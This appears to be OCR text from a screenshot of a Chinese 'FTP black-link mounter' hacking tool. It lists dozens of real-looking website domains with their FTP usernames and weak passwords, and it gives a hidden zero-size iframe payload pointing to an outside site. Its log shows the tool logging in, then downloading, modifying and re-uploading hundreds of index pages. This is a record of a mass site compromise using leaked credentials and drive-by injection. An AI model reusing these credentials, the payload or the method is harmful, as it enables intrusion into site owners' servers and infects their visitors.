 FTP黑链挂载器 1.1 谢谢 灰帽程序员论坛 hmhacker.org 技术帮助 BY:落雪QQ2602159946
IP(域名) 用户名 密码 root权限 title网页标题 time时间
www.sinolingua.com.cn ftp mnbvcxz 3 2013.02.18-23.29.55
www.stlamp.cn stlamp 123qwe 3 2013.02.18-23.30.14
www.timyuen.com.cn test test 3 2013.02.18-23.30.27
www.toprand.com toprand toprand 3 2013.02.18-23.30.40
www.tq121.com.cn oracle 123456 3 2013.02.18-23.30.49
www.wdmrw.com wdmrw wdmrw 3 2013.02.18-23.30.58
www.wed027.com ftp mnbvcxz 3 2013.02.18-23.31.20
www.wlan-home.com admin 12345678 3 2013.02.18-23.31.30
www.wxgjj.com.cn test 123 1 2013.02.18-23.31.49
www.xingqing100.com xingqing100 xingqing1001... NO 2013.02.18-23.32.06
www.yaojingdeweiba.c... ftp mnbvcxz 3 2013.02.18-23.32.11
www.yhzw.com yhzw NO 2013.02.18-23.32.17
www.yjtuan001.com www.yjtuan00... www.yjtuan00... 3 2013.02.18-23.32.22
www.yoyoyoy.com test 123456 3 2013.02.18-23.32.32
www.yuenan.co admin 12345678 3 2013.02.18-23.32.41
www.zaidaye.cn zaidaye zaidaye123 NO 2013.02.18-23.33.10
xinbao.mziii.com mziii mziii123 3 2013.02.18-23.33.19
挂马地址:
按住CTRL选择要挂载的地址
<iframe src=http://xxxsese.com/ width=0 height=0></iframe>
需要挂载87个地址
开始
停止
连接FTP/成功84个/失败9个
检测到28个页面
下载成功450个页面
超连接已存在32个页面
上传成功414个页面
MsessageBox消息提示:
开始处理/yeskn.com/wp-admin/index.php地址/yeskn.com/wp-admin/index.php
下载成功index.php上传文件文件成功/yeskn.com/wp-admin/index.php下载-修
改-上传-文件完成
-------
-------
开始处理/yeskn.com/index.php地址/yeskn.com/index.php下载成功index.php
上传文件文件成功/yeskn.com/index.php下载-修改-上传-文件完成
-------
遍历目录修改上传完成2013.02.19-00.40.31
---------------------------
IP:www.pinmeila.com用户名:ftp密码:mnbvcxz 登陆FTP成功
2013.02.19-00.40.36
开始遍历目录文件
遍历FTP异常
查找到要挂的链接0个
---------------------------
IP:www.notary-trans.com用户名:ftp密码:mnbvcxz 登陆FTP成功
2013.02.19-00.40.41
开始遍历目录文件
遍历FTP异常
查找到要挂的链接0个
---------------------------
IP:www.newqy.com用户名:newqy密码:newqy 登陆FTP成功2013.02.19-00.40.45
开始遍历目录文件
找到:/0/web/html/index.html
找到:/0/web/html/index.html
找到:/0/web/1/index.php
找到:/0/web/1/index.html
找到:/0/web/1/index.html
找到:/0/web/1/index.aspx
找到:/0/web/1/index.aspx
找到:/0/web/1/index.asp
找到:/0/web/1/cartoon/cartoonindex.jsp
找到:/0/web/1/Default.asp